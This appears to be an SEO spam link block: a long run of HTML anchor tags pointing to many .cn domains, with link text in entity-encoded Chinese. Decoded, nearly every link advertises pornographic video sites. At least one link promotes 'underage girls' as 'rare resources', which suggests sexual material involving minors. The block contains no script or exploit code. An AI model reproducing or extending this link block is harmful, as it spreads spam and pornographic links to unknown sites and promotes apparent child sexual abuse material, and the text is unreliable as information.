<a href="http://60a4cxwv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huayuseo.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wawuow.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x6A21;</a>|
<a href="http://yfvz.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://mx76.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://sscbk.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://idive.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://rriv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://clplamp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://drec.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmokj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsrsdz.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cf80.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://pahere.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://27jq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://hawana.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://jy444.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://958zk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://daoft.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://b4261.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x871C;&#x6843;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uqic.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://myshangm.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hxeq.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://ovxov.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gyg8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://lylhls.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52topview.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xybsb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://zongxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://whglc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://canadameet.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llig.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sciensky.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuersen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://edle.com.cn" target="_blank">&#x7396;&#x7396;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://norksoft.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;AV&#x8D44;&#x6E90;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ico6.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://168vs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://cviem.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://edle.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://elux.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5987;18&#x65E5;&#x672C;&#x4E71;&#x5987;18p</a>|
<a href="http://mitur.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://xooass.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://peoplebook.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zw028.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuejk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://qzvb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://tm11.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
<a href="http://yipintianchengs.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsggw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://158as.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gr50.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://botta.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://csucne.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jy444.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://6ben.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A; &#x56DB;&#x533A; &#x4E94;&#x533A;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;av
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://zenjir.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pahere.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://officefree.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://lpsysf.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://coolw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://808sp.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hgltf.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://xooass.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x7EBF;&#x6EE1;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://xogame.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://lylylc.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cviem.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://njdemei.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5dws.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://job0758.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://78down.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjdzw.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
